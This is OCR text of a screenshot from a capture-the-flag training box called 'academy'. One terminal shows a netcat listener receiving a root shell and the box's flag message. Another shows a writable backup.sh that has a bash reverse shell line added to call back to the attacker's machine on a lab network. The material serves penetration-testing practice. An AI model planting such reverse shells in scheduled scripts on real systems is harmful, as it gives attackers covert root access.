 Debian 11.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
2
23:10
hemu@hemu: ~/academy
File Actions Edit View Help
(hemu@hemu)-[~/academy]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.188.32] from (UNKNOWN) [192.168.188.208] 40902
sh: 0: can't access tty; job control turned off
#
# pwd
/root
# whoami
root
# ls
flag.txt
splunkclouduf.spl
splunkforwarder-9.2.0.1-d8ae995bf219-linux-2.6-amd64.deb
# cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
#
grimmie@academy: ~
File Actions Edit View Help
grimmie@192.168.188.208's password:
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Feb 26 11:53:46 2024 from 192.168.188.32
grimmie@academy:~$ ls
backup.sh
grimmie@academy:~$ ls -l
total 4
-rwxr-xr-- 1 grimmie administrator 155 Feb 26 12:21 backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
sh -i >& /dev/tcp/192.168.188.32/1234 0>&1
grimmie@academy:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:6a:c7:6a brd ff:ff:ff:ff:ff:ff
inet 192.168.188.208/24 brd 192.168.188.255 scope global dynamic ens33
valid_lft 801sec preferred_lft 801sec
inet6 2409:40f4:18:3e15:20c:29ff:fe6a:c76a/64 scope global dynamic mngtmpaddr
valid_lft 6645sec preferred_lft 6645sec
inet6 fe80::20c:29ff:fe6a:c76a/64 scope link
valid_lft forever preferred_lft forever
grimmie@academy:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
sh -i >& /dev/tcp/192.168.188.32/1234 0>&1
grimmie@academy:~$ ./backup.sh
rm: remove write-protected regular file '/tmp/backup.zip'? n
zip I/O error: Permission denied
zip error: Could not create output file (/tmp/backup.zip)
chmod: changing permissions of '/tmp/backup.zip': Operation not permitted
./backup.sh: connect: Connection refused
./backup.sh: line 6: /dev/tcp/192.168.188.32/1234: Connection refused
grimmie@academy:~$
1
31°C
Mostly cloudy
Search
1
20
ENG
IN
23:10
26-02-2024
PRE